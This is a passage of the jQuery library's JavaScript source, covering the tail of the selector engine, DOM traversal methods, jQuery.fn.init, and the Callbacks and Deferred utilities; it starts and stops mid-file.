                    // Support: iOS <=7 - 9 only
                    // Tolerate NodeList properties (IE: "length"; Safari: <number>) matching
                    // elements by id. (see trac-14142)
                    for ( ; i !== len && ( elem = elems[ i ] ) != null; i++ ) {
                        if ( byElement && elem ) {
                            j = 0;

                            // Support: IE 11+, Edge 17 - 18+
                            // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                            // two documents; shallow comparisons work.
                            // eslint-disable-next-line eqeqeq
                            if ( !context && elem.ownerDocument != document ) {
                                setDocument( elem );
                                xml = !documentIsHTML;
                            }
                            while ( ( matcher = elementMatchers[ j++ ] ) ) {
                                if ( matcher( elem, context || document, xml ) ) {
                                    push.call( results, elem );
                                    break;
                                }
                            }
                            if ( outermost ) {
                                dirruns = dirrunsUnique;
                            }
                        }

                        // Track unmatched elements for set filters
                        if ( bySet ) {

                            // They will have gone through all possible matchers
                            if ( ( elem = !matcher && elem ) ) {
                                matchedCount--;
                            }

                            // Lengthen the array for every element, matched or not
                            if ( seed ) {
                                unmatched.push( elem );
                            }
                        }
                    }

                    // `i` is now the count of elements visited above, and adding it to `matchedCount`
                    // makes the latter nonnegative.
                    matchedCount += i;

                    // Apply set filters to unmatched elements
                    // NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
                    // equals `i`), unless we didn't visit _any_ elements in the above loop because we have
                    // no element matchers and no seed.
                    // Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
                    // case, which will result in a "00" `matchedCount` that differs from `i` but is also
                    // numerically zero.
                    if ( bySet && i !== matchedCount ) {
                        j = 0;
                        while ( ( matcher = setMatchers[ j++ ] ) ) {
                            matcher( unmatched, setMatched, context, xml );
                        }

                        if ( seed ) {

                            // Reintegrate element matches to eliminate the need for sorting
                            if ( matchedCount > 0 ) {
                                while ( i-- ) {
                                    if ( !( unmatched[ i ] || setMatched[ i ] ) ) {
                                        setMatched[ i ] = pop.call( results );
                                    }
                                }
                            }

                            // Discard index placeholder values to get only actual matches
                            setMatched = condense( setMatched );
                        }

                        // Add matches to results
                        push.apply( results, setMatched );

                        // Seedless set matches succeeding multiple successful matchers stipulate sorting
                        if ( outermost && !seed && setMatched.length > 0 &&
                            ( matchedCount + setMatchers.length ) > 1 ) {

                            jQuery.uniqueSort( results );
                        }
                    }

                    // Override manipulation of globals by nested matchers
                    if ( outermost ) {
                        dirruns = dirrunsUnique;
                        outermostContext = contextBackup;
                    }

                    return unmatched;
                };

            return bySet ?
                markFunction( superMatcher ) :
                superMatcher;
        }

        function compile( selector, match /* Internal Use Only */ ) {
            var i,
                setMatchers = [],
                elementMatchers = [],
                cached = compilerCache[ selector + " " ];

            if ( !cached ) {

                // Generate a function of recursive functions that can be used to check each element
                if ( !match ) {
                    match = tokenize( selector );
                }
                i = match.length;
                while ( i-- ) {
                    cached = matcherFromTokens( match[ i ] );
                    if ( cached[ expando ] ) {
                        setMatchers.push( cached );
                    } else {
                        elementMatchers.push( cached );
                    }
                }

                // Cache the compiled function
                cached = compilerCache( selector,
                    matcherFromGroupMatchers( elementMatchers, setMatchers ) );

                // Save selector and tokenization
                cached.selector = selector;
            }
            return cached;
        }

        /**
         * A low-level selection function that works with jQuery's compiled
         *  selector functions
         * @param {String|Function} selector A selector or a pre-compiled
         *  selector function built with jQuery selector compile
         * @param {Element} context
         * @param {Array} [results]
         * @param {Array} [seed] A set of elements to match against
         */
        function select( selector, context, results, seed ) {
            var i, tokens, token, type, find,
                compiled = typeof selector === "function" && selector,
                match = !seed && tokenize( ( selector = compiled.selector || selector ) );

            results = results || [];

            // Try to minimize operations if there is only one selector in the list and no seed
            // (the latter of which guarantees us context)
            if ( match.length === 1 ) {

                // Reduce context if the leading compound selector is an ID
                tokens = match[ 0 ] = match[ 0 ].slice( 0 );
                if ( tokens.length > 2 && ( token = tokens[ 0 ] ).type === "ID" &&
                    context.nodeType === 9 && documentIsHTML && Expr.relative[ tokens[ 1 ].type ] ) {

                    context = ( Expr.find.ID(
                        token.matches[ 0 ].replace( runescape, funescape ),
                        context
                    ) || [] )[ 0 ];
                    if ( !context ) {
                        return results;

                        // Precompiled matchers will still verify ancestry, so step up a level
                    } else if ( compiled ) {
                        context = context.parentNode;
                    }

                    selector = selector.slice( tokens.shift().value.length );
                }

                // Fetch a seed set for right-to-left matching
                i = matchExpr.needsContext.test( selector ) ? 0 : tokens.length;
                while ( i-- ) {
                    token = tokens[ i ];

                    // Abort if we hit a combinator
                    if ( Expr.relative[ ( type = token.type ) ] ) {
                        break;
                    }
                    if ( ( find = Expr.find[ type ] ) ) {

                        // Search, expanding context for leading sibling combinators
                        if ( ( seed = find(
                            token.matches[ 0 ].replace( runescape, funescape ),
                            rsibling.test( tokens[ 0 ].type ) &&
                            testContext( context.parentNode ) || context
                        ) ) ) {

                            // If seed is empty or no tokens remain, we can return early
                            tokens.splice( i, 1 );
                            selector = seed.length && toSelector( tokens );
                            if ( !selector ) {
                                push.apply( results, seed );
                                return results;
                            }

                            break;
                        }
                    }
                }
            }

            // Compile and execute a filtering function if one is not provided
            // Provide `match` to avoid retokenization if we modified the selector above
            ( compiled || compile( selector, match ) )(
                seed,
                context,
                !documentIsHTML,
                results,
                !context || rsibling.test( selector ) && testContext( context.parentNode ) || context
            );
            return results;
        }

// One-time assignments

// Support: Android <=4.0 - 4.1+
// Sort stability
        support.sortStable = expando.split( "" ).sort( sortOrder ).join( "" ) === expando;

// Initialize against the default document
        setDocument();

// Support: Android <=4.0 - 4.1+
// Detached nodes confoundingly follow *each other*
        support.sortDetached = assert( function( el ) {

            // Should return 1, but returns 4 (following)
            return el.compareDocumentPosition( document.createElement( "fieldset" ) ) & 1;
        } );

        jQuery.find = find;

// Deprecated
        jQuery.expr[ ":" ] = jQuery.expr.pseudos;
        jQuery.unique = jQuery.uniqueSort;

// These have always been private, but they used to be documented as part of
// Sizzle so let's maintain them for now for backwards compatibility purposes.
        find.compile = compile;
        find.select = select;
        find.setDocument = setDocument;
        find.tokenize = tokenize;

        find.escape = jQuery.escapeSelector;
        find.getText = jQuery.text;
        find.isXML = jQuery.isXMLDoc;
        find.selectors = jQuery.expr;
        find.support = jQuery.support;
        find.uniqueSort = jQuery.uniqueSort;

        /* eslint-enable */

    } )();


    var dir = function( elem, dir, until ) {
        var matched = [],
            truncate = until !== undefined;

        while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
            if ( elem.nodeType === 1 ) {
                if ( truncate && jQuery( elem ).is( until ) ) {
                    break;
                }
                matched.push( elem );
            }
        }
        return matched;
    };


    var siblings = function( n, elem ) {
        var matched = [];

        for ( ; n; n = n.nextSibling ) {
            if ( n.nodeType === 1 && n !== elem ) {
                matched.push( n );
            }
        }

        return matched;
    };


    var rneedsContext = jQuery.expr.match.needsContext;

    var rsingleTag = ( /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i );



// Implement the identical functionality for filter and not
    function winnow( elements, qualifier, not ) {
        if ( isFunction( qualifier ) ) {
            return jQuery.grep( elements, function( elem, i ) {
                return !!qualifier.call( elem, i, elem ) !== not;
            } );
        }

        // Single element
        if ( qualifier.nodeType ) {
            return jQuery.grep( elements, function( elem ) {
                return ( elem === qualifier ) !== not;
            } );
        }

        // Arraylike of elements (jQuery, arguments, Array)
        if ( typeof qualifier !== "string" ) {
            return jQuery.grep( elements, function( elem ) {
                return ( indexOf.call( qualifier, elem ) > -1 ) !== not;
            } );
        }

        // Filtered directly for both simple and complex selectors
        return jQuery.filter( qualifier, elements, not );
    }

    jQuery.filter = function( expr, elems, not ) {
        var elem = elems[ 0 ];

        if ( not ) {
            expr = ":not(" + expr + ")";
        }

        if ( elems.length === 1 && elem.nodeType === 1 ) {
            return jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [];
        }

        return jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
            return elem.nodeType === 1;
        } ) );
    };

    jQuery.fn.extend( {
        find: function( selector ) {
            var i, ret,
                len = this.length,
                self = this;

            if ( typeof selector !== "string" ) {
                return this.pushStack( jQuery( selector ).filter( function() {
                    for ( i = 0; i < len; i++ ) {
                        if ( jQuery.contains( self[ i ], this ) ) {
                            return true;
                        }
                    }
                } ) );
            }

            ret = this.pushStack( [] );

            for ( i = 0; i < len; i++ ) {
                jQuery.find( selector, self[ i ], ret );
            }

            return len > 1 ? jQuery.uniqueSort( ret ) : ret;
        },
        filter: function( selector ) {
            return this.pushStack( winnow( this, selector || [], false ) );
        },
        not: function( selector ) {
            return this.pushStack( winnow( this, selector || [], true ) );
        },
        is: function( selector ) {
            return !!winnow(
                this,

                // If this is a positional/relative selector, check membership in the returned set
                // so $("p:first").is("p:last") won't return true for a doc with two "p".
                typeof selector === "string" && rneedsContext.test( selector ) ?
                    jQuery( selector ) :
                    selector || [],
                false
            ).length;
        }
    } );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
    var rootjQuery,

        // A simple way to check for HTML strings
        // Prioritize #id over <tag> to avoid XSS via location.hash (trac-9521)
        // Strict HTML recognition (trac-11290: must start with <)
        // Shortcut simple #id case for speed
        rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,

        init = jQuery.fn.init = function( selector, context, root ) {
            var match, elem;

            // HANDLE: $(""), $(null), $(undefined), $(false)
            if ( !selector ) {
                return this;
            }

            // Method init() accepts an alternate rootjQuery
            // so migrate can support jQuery.sub (gh-2101)
            root = root || rootjQuery;

            // Handle HTML strings
            if ( typeof selector === "string" ) {
                if ( selector[ 0 ] === "<" &&
                    selector[ selector.length - 1 ] === ">" &&
                    selector.length >= 3 ) {

                    // Assume that strings that start and end with <> are HTML and skip the regex check
                    match = [ null, selector, null ];

                } else {
                    match = rquickExpr.exec( selector );
                }

                // Match html or make sure no context is specified for #id
                if ( match && ( match[ 1 ] || !context ) ) {

                    // HANDLE: $(html) -> $(array)
                    if ( match[ 1 ] ) {
                        context = context instanceof jQuery ? context[ 0 ] : context;

                        // Option to run scripts is true for back-compat
                        // Intentionally let the error be thrown if parseHTML is not present
                        jQuery.merge( this, jQuery.parseHTML(
                            match[ 1 ],
                            context && context.nodeType ? context.ownerDocument || context : document,
                            true
                        ) );

                        // HANDLE: $(html, props)
                        if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
                            for ( match in context ) {

                                // Properties of context are called as methods if possible
                                if ( isFunction( this[ match ] ) ) {
                                    this[ match ]( context[ match ] );

                                    // ...and otherwise set as attributes
                                } else {
                                    this.attr( match, context[ match ] );
                                }
                            }
                        }

                        return this;

                        // HANDLE: $(#id)
                    } else {
                        elem = document.getElementById( match[ 2 ] );

                        if ( elem ) {

                            // Inject the element directly into the jQuery object
                            this[ 0 ] = elem;
                            this.length = 1;
                        }
                        return this;
                    }

                    // HANDLE: $(expr, $(...))
                } else if ( !context || context.jquery ) {
                    return ( context || root ).find( selector );

                    // HANDLE: $(expr, context)
                    // (which is just equivalent to: $(context).find(expr)
                } else {
                    return this.constructor( context ).find( selector );
                }

                // HANDLE: $(DOMElement)
            } else if ( selector.nodeType ) {
                this[ 0 ] = selector;
                this.length = 1;
                return this;

                // HANDLE: $(function)
                // Shortcut for document ready
            } else if ( isFunction( selector ) ) {
                return root.ready !== undefined ?
                    root.ready( selector ) :

                    // Execute immediately if ready is not present
                    selector( jQuery );
            }

            return jQuery.makeArray( selector, this );
        };

// Give the init function the jQuery prototype for later instantiation
    init.prototype = jQuery.fn;

// Initialize central reference
    rootjQuery = jQuery( document );


    var rparentsprev = /^(?:parents|prev(?:Until|All))/,

        // Methods guaranteed to produce a unique set when starting from a unique set
        guaranteedUnique = {
            children: true,
            contents: true,
            next: true,
            prev: true
        };

    jQuery.fn.extend( {
        has: function( target ) {
            var targets = jQuery( target, this ),
                l = targets.length;

            return this.filter( function() {
                var i = 0;
                for ( ; i < l; i++ ) {
                    if ( jQuery.contains( this, targets[ i ] ) ) {
                        return true;
                    }
                }
            } );
        },

        closest: function( selectors, context ) {
            var cur,
                i = 0,
                l = this.length,
                matched = [],
                targets = typeof selectors !== "string" && jQuery( selectors );

            // Positional selectors never match, since there's no _selection_ context
            if ( !rneedsContext.test( selectors ) ) {
                for ( ; i < l; i++ ) {
                    for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

                        // Always skip document fragments
                        if ( cur.nodeType < 11 && ( targets ?
                            targets.index( cur ) > -1 :

                            // Don't pass non-elements to jQuery#find
                            cur.nodeType === 1 &&
                            jQuery.find.matchesSelector( cur, selectors ) ) ) {

                            matched.push( cur );
                            break;
                        }
                    }
                }
            }

            return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
        },

        // Determine the position of an element within the set
        index: function( elem ) {

            // No argument, return index in parent
            if ( !elem ) {
                return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
            }

            // Index in selector
            if ( typeof elem === "string" ) {
                return indexOf.call( jQuery( elem ), this[ 0 ] );
            }

            // Locate the position of the desired element
            return indexOf.call( this,

                // If it receives a jQuery object, the first element is used
                elem.jquery ? elem[ 0 ] : elem
            );
        },

        add: function( selector, context ) {
            return this.pushStack(
                jQuery.uniqueSort(
                    jQuery.merge( this.get(), jQuery( selector, context ) )
                )
            );
        },

        addBack: function( selector ) {
            return this.add( selector == null ?
                this.prevObject : this.prevObject.filter( selector )
            );
        }
    } );

    function sibling( cur, dir ) {
        while ( ( cur = cur[ dir ] ) && cur.nodeType !== 1 ) {}
        return cur;
    }

    jQuery.each( {
        parent: function( elem ) {
            var parent = elem.parentNode;
            return parent && parent.nodeType !== 11 ? parent : null;
        },
        parents: function( elem ) {
            return dir( elem, "parentNode" );
        },
        parentsUntil: function( elem, _i, until ) {
            return dir( elem, "parentNode", until );
        },
        next: function( elem ) {
            return sibling( elem, "nextSibling" );
        },
        prev: function( elem ) {
            return sibling( elem, "previousSibling" );
        },
        nextAll: function( elem ) {
            return dir( elem, "nextSibling" );
        },
        prevAll: function( elem ) {
            return dir( elem, "previousSibling" );
        },
        nextUntil: function( elem, _i, until ) {
            return dir( elem, "nextSibling", until );
        },
        prevUntil: function( elem, _i, until ) {
            return dir( elem, "previousSibling", until );
        },
        siblings: function( elem ) {
            return siblings( ( elem.parentNode || {} ).firstChild, elem );
        },
        children: function( elem ) {
            return siblings( elem.firstChild );
        },
        contents: function( elem ) {
            if ( elem.contentDocument != null &&

                // Support: IE 11+
                // <object> elements with no `data` attribute has an object
                // `contentDocument` with a `null` prototype.
                getProto( elem.contentDocument ) ) {

                return elem.contentDocument;
            }

            // Support: IE 9 - 11 only, iOS 7 only, Android Browser <=4.3 only
            // Treat the template element as a regular one in browsers that
            // don't support it.
            if ( nodeName( elem, "template" ) ) {
                elem = elem.content || elem;
            }

            return jQuery.merge( [], elem.childNodes );
        }
    }, function( name, fn ) {
        jQuery.fn[ name ] = function( until, selector ) {
            var matched = jQuery.map( this, fn, until );

            if ( name.slice( -5 ) !== "Until" ) {
                selector = until;
            }

            if ( selector && typeof selector === "string" ) {
                matched = jQuery.filter( selector, matched );
            }

            if ( this.length > 1 ) {

                // Remove duplicates
                if ( !guaranteedUnique[ name ] ) {
                    jQuery.uniqueSort( matched );
                }

                // Reverse order for parents* and prev-derivatives
                if ( rparentsprev.test( name ) ) {
                    matched.reverse();
                }
            }

            return this.pushStack( matched );
        };
    } );
    var rnothtmlwhite = ( /[^\x20\t\r\n\f]+/g );



// Convert String-formatted options into Object-formatted ones
    function createOptions( options ) {
        var object = {};
        jQuery.each( options.match( rnothtmlwhite ) || [], function( _, flag ) {
            object[ flag ] = true;
        } );
        return object;
    }

    /*
 * Create a callback list using the following parameters:
 *
 *	options: an optional list of space-separated options that will change how
 *			the callback list behaves or a more traditional option object
 *
 * By default a callback list will act like an event callback list and can be
 * "fired" multiple times.
 *
 * Possible options:
 *
 *	once:			will ensure the callback list can only be fired once (like a Deferred)
 *
 *	memory:			will keep track of previous values and will call any callback added
 *					after the list has been fired right away with the latest "memorized"
 *					values (like a Deferred)
 *
 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
 *
 *	stopOnFalse:	interrupt callings when a callback returns false
 *
 */
    jQuery.Callbacks = function( options ) {

        // Convert options from String-formatted to Object-formatted if needed
        // (we check in cache first)
        options = typeof options === "string" ?
            createOptions( options ) :
            jQuery.extend( {}, options );

        var // Flag to know if list is currently firing
            firing,

            // Last fire value for non-forgettable lists
            memory,

            // Flag to know if list was already fired
            fired,

            // Flag to prevent firing
            locked,

            // Actual callback list
            list = [],

            // Queue of execution data for repeatable lists
            queue = [],

            // Index of currently firing callback (modified by add/remove as needed)
            firingIndex = -1,

            // Fire callbacks
            fire = function() {

                // Enforce single-firing
                locked = locked || options.once;

                // Execute callbacks for all pending executions,
                // respecting firingIndex overrides and runtime changes
                fired = firing = true;
                for ( ; queue.length; firingIndex = -1 ) {
                    memory = queue.shift();
                    while ( ++firingIndex < list.length ) {

                        // Run callback and check for early termination
                        if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
                            options.stopOnFalse ) {

                            // Jump to end and forget the data so .add doesn't re-fire
                            firingIndex = list.length;
                            memory = false;
                        }
                    }
                }

                // Forget the data if we're done with it
                if ( !options.memory ) {
                    memory = false;
                }

                firing = false;

                // Clean up if we're done firing for good
                if ( locked ) {

                    // Keep an empty list if we have data for future add calls
                    if ( memory ) {
                        list = [];

                        // Otherwise, this object is spent
                    } else {
                        list = "";
                    }
                }
            },

            // Actual Callbacks object
            self = {

                // Add a callback or a collection of callbacks to the list
                add: function() {
                    if ( list ) {

                        // If we have memory from a past run, we should fire after adding
                        if ( memory && !firing ) {
                            firingIndex = list.length - 1;
                            queue.push( memory );
                        }

                        ( function add( args ) {
                            jQuery.each( args, function( _, arg ) {
                                if ( isFunction( arg ) ) {
                                    if ( !options.unique || !self.has( arg ) ) {
                                        list.push( arg );
                                    }
                                } else if ( arg && arg.length && toType( arg ) !== "string" ) {

                                    // Inspect recursively
                                    add( arg );
                                }
                            } );
                        } )( arguments );

                        if ( memory && !firing ) {
                            fire();
                        }
                    }
                    return this;
                },

                // Remove a callback from the list
                remove: function() {
                    jQuery.each( arguments, function( _, arg ) {
                        var index;
                        while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
                            list.splice( index, 1 );

                            // Handle firing indexes
                            if ( index <= firingIndex ) {
                                firingIndex--;
                            }
                        }
                    } );
                    return this;
                },

                // Check if a given callback is in the list.
                // If no argument is given, return whether or not list has callbacks attached.
                has: function( fn ) {
                    return fn ?
                        jQuery.inArray( fn, list ) > -1 :
                        list.length > 0;
                },

                // Remove all callbacks from the list
                empty: function() {
                    if ( list ) {
                        list = [];
                    }
                    return this;
                },

                // Disable .fire and .add
                // Abort any current/pending executions
                // Clear all callbacks and values
                disable: function() {
                    locked = queue = [];
                    list = memory = "";
                    return this;
                },
                disabled: function() {
                    return !list;
                },

                // Disable .fire
                // Also disable .add unless we have memory (since it would have no effect)
                // Abort any pending executions
                lock: function() {
                    locked = queue = [];
                    if ( !memory && !firing ) {
                        list = memory = "";
                    }
                    return this;
                },
                locked: function() {
                    return !!locked;
                },

                // Call all callbacks with the given context and arguments
                fireWith: function( context, args ) {
                    if ( !locked ) {
                        args = args || [];
                        args = [ context, args.slice ? args.slice() : args ];
                        queue.push( args );
                        if ( !firing ) {
                            fire();
                        }
                    }
                    return this;
                },

                // Call all the callbacks with the given arguments
                fire: function() {
                    self.fireWith( this, arguments );
                    return this;
                },

                // To know if the callbacks have already been called at least once
                fired: function() {
                    return !!fired;
                }
            };

        return self;
    };


    function Identity( v ) {
        return v;
    }
    function Thrower( ex ) {
        throw ex;
    }

    function adoptValue( value, resolve, reject, noValue ) {
        var method;

        try {

            // Check for promise aspect first to privilege synchronous behavior
            if ( value && isFunction( ( method = value.promise ) ) ) {
                method.call( value ).done( resolve ).fail( reject );

                // Other thenables
            } else if ( value && isFunction( ( method = value.then ) ) ) {
                method.call( value, resolve, reject );

                // Other non-thenables
            } else {

                // Control `resolve` arguments by letting Array#slice cast boolean `noValue` to integer:
                // * false: [ value ].slice( 0 ) => resolve( value )
                // * true: [ value ].slice( 1 ) => resolve()
                resolve.apply( undefined, [ value ].slice( noValue ) );
            }

            // For Promises/A+, convert exceptions into rejections
            // Since jQuery.when doesn't unwrap thenables, we can skip the extra checks appearing in
            // Deferred#then to conditionally suppress rejection.
        } catch ( value ) {

            // Support: Android 4.0 only
            // Strict mode functions invoked without .call/.apply get global-object context
            reject.apply( undefined, [ value ] );
        }
    }

    jQuery.extend( {

        Deferred: function( func ) {
            var tuples = [

                    // action, add listener, callbacks,
                    // ... .then handlers, argument index, [final state]
                    [ "notify", "progress", jQuery.Callbacks( "memory" ),
                        jQuery.Callbacks( "memory" ), 2 ],
                    [ "resolve", "done", jQuery.Callbacks( "once memory" ),
                        jQuery.Callbacks( "once memory" ), 0, "resolved" ],
                    [ "reject", "fail", jQuery.Callbacks( "once memory" ),
                        jQuery.Callbacks( "once memory" ), 1, "rejected" ]
                ],
                state = "pending",
                promise = {
                    state: function() {
                        return state;
                    },
                    always: function() {
                        deferred.done( arguments ).fail( arguments );
                        return this;
                    },
                    "catch": function( fn ) {
                        return promise.then( null, fn );
                    },

                    // Keep pipe for back-compat
                    pipe: function( /* fnDone, fnFail, fnProgress */ ) {
                        var fns = arguments;

                        return jQuery.Deferred( function( newDefer ) {
                            jQuery.each( tuples, function( _i, tuple ) {

                                // Map tuples (progress, done, fail) to arguments (done, fail, progress)
                                var fn = isFunction( fns[ tuple[ 4 ] ] ) && fns[ tuple[ 4 ] ];

                                // deferred.progress(function() { bind to newDefer or newDefer.notify })
                                // deferred.done(function() { bind to newDefer or newDefer.resolve })
                                // deferred.fail(function() { bind to newDefer or newDefer.reject })
                                deferred[ tuple[ 1 ] ]( function() {
                                    var returned = fn && fn.apply( this, arguments );
                                    if ( returned && isFunction( returned.promise ) ) {
                                        returned.promise()
                                            .progress( newDefer.notify )
                                            .done( newDefer.resolve )
                                            .fail( newDefer.reject );
                                    } else {
                                        newDefer[ tuple[ 0 ] + "With" ](
                                            this,
                                            fn ? [ returned ] : arguments
                                        );
                                    }
                                } );
                            } );
                            fns = null;
                        } ).promise();
                    },
                    then: function( onFulfilled, onRejected, onProgress ) {
                        var maxDepth = 0;
                        function resolve( depth, deferred, handler, special ) {
                            return function() {
                                var that = this,
                                    args = arguments,
                                    mightThrow = function() {
                                        var returned, then;

                                        // Support: Promises/A+ section 2.3.3.3.3
                                        // https://promisesaplus.com/#point-59
                                        // Ignore double-resolution attempts
                                        if ( depth < maxDepth ) {
                                            return;
                                        }

                                        returned = handler.apply( that, args );

                                        // Support: Promises/A+ section 2.3.1
                                        // https://promisesaplus.com/#point-48
                                        if ( returned === deferred.promise() ) {
                                            throw new TypeError( "Thenable self-resolution" );
                                        }

                                        // Support: Promises/A+ sections 2.3.3.1, 3.5
                                        // https://promisesaplus.com/#point-54
                                        // https://promisesaplus.com/#point-75
                                        // Retrieve `then` only once
                                        then = returned &&

                                            // Support: Promises/A+ section 2.3.4
                                            // https://promisesaplus.com/#point-64
                                            // Only check objects and functions for thenability
                                            ( typeof returned === "object" ||
                                                typeof returned === "function" ) &&
                                            returned.then;

                                        // Handle a returned thenable
                                        if ( isFunction( then ) ) {

                                            // Special processors (notify) just wait for resolution
                                            if ( special ) {
                                                then.call(
                                                    returned,
                                                    resolve( maxDepth, deferred, Identity, special ),
                                                    resolve( maxDepth, deferred, Thrower, special )
                                                );

                                                // Normal processors (resolve) also hook into progress
                                            } else {

                                                // ...and disregard older resolution values
                                                maxDepth++;

                                                then.call(
                                                    returned,
                                                    resolve( maxDepth, deferred, Identity, special ),
                                                    resolve( maxDepth, deferred, Thrower, special ),
                                                    resolve( maxDepth, deferred, Identity,
                                                        deferred.notifyWith )
                                                );
                                            }

                                            // Handle all other returned values
                                        } else {

                                            // Only substitute handlers pass on context
                                            // and multiple values (non-spec behavior)
                                            if ( handler !== Identity ) {
                                                that = undefined;
                                                args = [ returned ];
                                            }

                                            // Process the value(s)
                                            // Default process is resolve
                                            ( special || deferred.resolveWith )( that, args );
                                        }
                                    },

                                    // Only normal processors (resolve) catch and reject exceptions
                                    process = special ?
                                        mightThrow :
                                        function() {
                                            try {
                                                mightThrow();
                                            } catch ( e ) {

                                                if ( jQuery.Deferred.exceptionHook ) {
                                                    jQuery.Deferred.exceptionHook( e,
                                                        process.error );
                                                }

                                                // Support: Promises/A+ section 2.3.3.3.4.1
                                                // https://promisesaplus.com/#point-61
                                                // Ignore post-resolution exceptions
                                                if ( depth + 1 >= maxDepth ) {

                                                    // Only substitute handlers pass on context
                                                    // and multiple values (non-spec behavior)
                                                    if ( handler !== Thrower ) {
                                                        that = undefined;
                                                        args = [ e ];
                                                    }

                                                    deferred.rejectWith( that, args );
                                                }
                                            }
                                        };

                                // Support: Promises/A+ section 2.3.3.3.1
                                // https://promisesaplus.com/#point-57
                                // Re-resolve promises immediately to dodge false rejection from
                                // subsequent errors
                                if ( depth ) {
                                    process();
                                } else {

                                    // Call an optional hook to record the error, in case of exception
                                    // since it's otherwise lost when execution goes async
                                    if ( jQuery.Deferred.getErrorHook ) {
                                        process.error = jQuery.Deferred.getErrorHook();

                                        // The deprecated alias of the above. While the name suggests
                                        // returning the stack, not an error instance, jQuery just passes
                                        // it directly to `console.warn` so both will work; an instance
                                        // just better cooperates with source maps.
                                    } else if ( jQuery.Deferred.getStackHook ) {
                                        process.error = jQuery.Deferred.getStackHook();
                                    }
                                    window.setTimeout( process );
                                }
                            };
                        }

                        return jQuery.Deferred( function( newDefer ) {

                            // progress_handlers.add( ... )
                            tuples[ 0 ][ 3 ].add(
                                resolve(
                                    0,
                                    newDefer,
                                    isFunction( onProgress ) ?
                                        onProgress :
                                        Identity,
                                    newDefer.notifyWith
                                )
                            );

                            // fulfilled_handlers.add( ... )
                            tuples[ 1 ][ 3 ].add(
                                resolve(
                                    0,
                                    newDefer,
                                    isFunction( onFulfilled ) ?
                                        onFulfilled :
                                        Identity
                                )
                            );

                            // rejected_handlers.add( ... )
                            tuples[ 2 ][ 3 ].add(
                                resolve(
                                    0,
                                    newDefer,
                                    isFunction( onRejected ) ?
                                        onRejected :
                                        Thrower
                                )
                            );
                        } ).promise();
                    },

                    // Get a promise for this deferred
                    // If obj is provided, the promise aspect is added to the object
                    promise: function( obj ) {
                        return obj != null ? jQuery.extend( obj, promise ) : promise;
                    }
                },
                deferred = {};

            // Add list-specific methods
            jQuery.each( tuples, function( i, tuple ) {
                var list = tuple[ 2 ],
                    stateString = tuple[ 5 ];

                // promise.progress = list.add
                // promise.done = list.add
                // promise.fail = list.add
                promise[ tuple[ 1 ] ] = list.add;

                // Handle state
                if ( stateString ) {
                    list.add(
                        function() {

                            // state = "resolved" (i.e., fulfilled)
                            // state = "rejected"
                            state = stateString;
                        },

                        // rejected_callbacks.disable
                        // fulfilled_callbacks.disable
                        tuples[ 3 - i ][ 2 ].disable,

                        // rejected_handlers.disable
                        // fulfilled_handlers.disable
                        tuples[ 3 - i ][ 3 ].disable,

                        // progress_callbacks.lock
                        tuples[ 0 ][ 2 ].lock,

                        // progress_handlers.lock
                        tuples[ 0 ][ 3 ].lock
                    );
                }

                // progress_handlers.fire
                // fulfilled_handlers.fire
                // rejected_handlers.fire
                list.add( tuple[ 3 ].fire );

                // deferred.notify = function() { deferred.notifyWith(...) }
                // deferred.resolve = function() { deferred.resolveWith(...) }
                // deferred.reject = function() { deferred.rejectWith(...) }
                deferred[ tuple[ 0 ] ] = function() {
                    deferred[ tuple[ 0 ] + "With" ]( this === deferred ? undefined : this, arguments );
                    return this;
                };

                // deferred.notifyWith = list.fireWith
                // deferred.resolveWith = list.fireWith
                // deferred.rejectWith = list.fireWith
                deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
            } );

            // Make the deferred a promise
            promise.promise( deferred );

            // Call given func if any
            if ( func ) {
                func.call( deferred, deferred );
            }

            // All done!
            return deferred;
        },

        // Deferred helper
        when: function( singleValue ) {
            var

                // count of uncompleted subordinates
                remaining = arguments.length,

                // count of unprocessed arguments
                i = remaining,

                // subordinate fulfillment data
                resolveContexts = Array( i ),
                resolveValues = slice.call( arguments ),

                // the primary Deferred
                primary = jQuery.Deferred(),

                // subordinate callback factory
                updateFunc = function( i ) {
                    return function( value ) {
                        resolveContexts[ i ] = this;
                        resolveValues[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
                        if ( !( --remaining ) ) {
                            primary.resolveWith( resolveContexts, resolveValues );
                        }
                    };
                };

            // Single- and empty arguments are adopted like Promise.resolve
            if ( remaining <= 1 ) {
                adoptValue( singleValue, primary.done( updateFunc( i ) ).resolve, primary.reject,
                    !remaining );

                // Use .then() to unwrap secondary thenables (cf. gh-3000)
                if ( primary.state() === "pending" ||
                    isFunction( resolveValues[ i ] && resolveValues[ i ].then ) ) {

                    return primary.then();
                }
            }

            // Multiple arguments are aggregated like Promise.all array elements
            while ( i-- ) {
                adoptValue( resolveValues[ i ], updateFunc( i ), primary.reject );
            }

            return primary.promise();
        }
    } );


// These usually indicate a programmer mistake during development,
// warn about them ASAP rather than swallowing them by default.
    var rerrorNames = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;

// If `jQuery.Deferred.getErrorHook` is defined, `asyncError` is an error
// captured before the async barrier to get the original error cause
// which may otherwise be hidden.
    jQuery.Deferred.exceptionHook = function( error, asyncError ) {

        // Support: IE 8 - 9 only
        // Console exists when dev tools are open, which can happen at any time
        if ( window.console && window.console.warn && error && rerrorNames.test( error.name ) ) {
            window.console.warn( "jQuery.Deferred exception: " + error.message,
                error.stack, asyncError );
        }
    };




    jQuery.readyException = function( error ) {
